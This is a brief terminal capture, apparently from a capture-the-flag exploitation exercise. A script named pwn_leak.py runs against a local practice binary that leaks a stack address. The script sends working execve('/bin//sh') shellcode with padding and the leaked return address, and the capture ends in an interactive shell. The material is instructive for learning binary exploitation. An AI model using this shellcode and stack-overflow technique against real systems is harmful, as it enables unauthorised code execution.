 $python3 pwn_leak.py
[+] Starting local process './leak': pid 10917
Oops, I'm leaking! 0x7ffe8ee386c0
Pwn me ¯\_(ツ)_/¯
>
[+] address: 0x7ffe8ee386c0
[+] b'H1\xf6VH\xbf/bin//shWT_j;X\x99\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc0\x86\xe3\x8e\xfe\x7f\x00\x00'
[*] Switching to interactive mode
$ which python
/usr/bin/python